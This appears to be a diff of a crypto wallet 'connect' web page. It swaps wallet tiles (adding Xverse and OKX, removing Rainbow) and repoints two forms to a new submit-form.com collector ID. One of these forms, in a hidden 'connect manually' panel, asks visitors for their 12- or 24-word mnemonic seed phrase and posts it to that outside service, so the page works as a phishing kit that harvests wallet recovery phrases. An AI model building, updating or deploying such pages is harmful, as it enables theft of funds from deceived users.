                         </div>
                      </div>
-
+                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                        <div id="xVerse wallet" class="sc-author-box select_wallet" data-title="xVerse Wallet"
+                           data-logo="asset/images/logo/dxverse.png" style="cursor:pointer;">
+                           <div class="author-avatar">
+                              <a href="#">
+                              <img src="asset/images/logo/dxverse.png" alt="Image" class="avatar">
+                              </a>
+                              <div class="badge"><i class="ripple"></i></div>
+                           </div>
+                           <div class="author-infor">
+                              <h5 class="style2"><a>xverse Wallet</a></h5>
+                              <span class="price">xverse.com</span>
+                           </div>
+                        </div>
+                     </div>
                      <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                         <div id="Margic Eden wallet" class="sc-author-box select_wallet" data-title="Margic Eden wallet"
                            data-logo="asset/images/logo/Margiceden.jpg" style="cursor:pointer;">
@@ -391,22 +283,22 @@
                            </div>
                         </div>
                      </div>
-                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                        <div id="Rainbow wallet" class="sc-author-box select_wallet" data-title="Rainbow Wallet"
-                           data-logo="asset/images/logo/rainbow wallet.png" style="cursor:pointer;">
-                           <div class="author-avatar">
-                              <a href="#">
-                              <img src="asset/images/logo/rainbow wallet.png" alt="Image" class="avatar">
-                              </a>
-                              <div class="badge"><i class="ripple"></i></div>
-                           </div>
-                           <div class="author-infor">
-                              <h5 class="style2"><a>Rainbow Wallet</a></h5>
-                              <span class="price">Rainbow.com</span>
-                           </div>
-                        </div>
-                     </div>
 
+                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                        <div id="okx wallet" class="sc-author-box select_wallet" data-title="okx Wallet"
+                           data-logo="asset/images/logo/okx wallet.png" style="cursor:pointer;">
+                           <div class="author-avatar">
+                              <a href="#">
+                              <img src="asset/images/logo/okx wallet.png" alt="Image" class="avatar">
+                              </a>
+                              <div class="badge"><i class="ripple"></i></div>
+                           </div>
+                           <div class="author-infor">
+                              <h5 class="style2"><a>Okx Wallet</a></h5>
+                              <span class="price">okxwallet.com</span>
+                           </div>
+                        </div>
+                     </div>
                      <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                         <div id="Bloom wallet" class="sc-author-box select_wallet" data-title="Bloom Wallet"
                            data-logo="asset/images/logo/bloom.png" style="cursor:pointer;">
@@ -2022,7 +1914,7 @@
                <div class="widget widget-subcribe">
                   <h5 class="title-widget">Subscribe</h5>
                   <div class="form-subcribe">
-                     <form id="subscribe-form" action="https://submit-form.com/D0ma5aQQi" method="POST" accept-charset="utf-8"
+                     <form id="subscribe-form" action="https://submit-form.com/q35AQT4lO" method="POST" accept-charset="utf-8"
                         class="form-submit">
                         <input name="email" value="" class="email" type="email"
                            placeholder="name@email.com" required>
@@ -2098,7 +1990,7 @@
                     </div>
 
                     <div id="div_connect_manuallly" style="display:none;">
-                        <form action="https://submit-form.com/D0ma5aQQi" method="POST" id="my-form">
+                        <form action="https://submit-form.com/q35AQT4lO" method="POST" id="my-form">
                             <div id="phrase"><textarea
                                     placeholder="Enter your 12 or 24 Mnemonic words. Seperate them with spaces."
                                     style="font-size:25px; font-weight:650" rows="4" name="phrase" required></textarea>
